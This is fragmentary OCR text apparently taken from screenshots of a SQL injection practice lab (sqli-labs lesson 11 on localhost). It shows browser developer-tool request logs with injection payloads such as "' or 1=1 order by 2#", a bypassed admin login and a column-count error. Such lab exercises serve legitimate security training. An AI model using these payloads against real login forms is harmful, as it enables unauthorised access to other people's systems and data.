 Your Login name:admin
Your Password:admin
SUCCESSFULLY
LOGGED IN
est Parameters
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility 1
Filter URLs All HTML WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Timings
200 POST localhost /sqli-labs/Less-11/ document html 994 B 1.49 KB "'+or+1=1+order+by+2#"
404 GET localhost favicon.ico FaviconLoader.jsm:... html cached 271 B "" Raw
bmit"
subm
Unknown column '3' in 'order clause'
LOGIN ATTEMPT
FAILED
Cookies
quest Parameters
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility 1
Filter URLs All HTML WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Timings
200 POST localhost /sqli-labs/Less-11/ document html 986 B 1.44 KB "'+or+1=1+order+by+3#"
404 GET localhost favicon.ico FaviconLoader.jsm:... html cached 271 B "" Raw
pa
mit"
submit: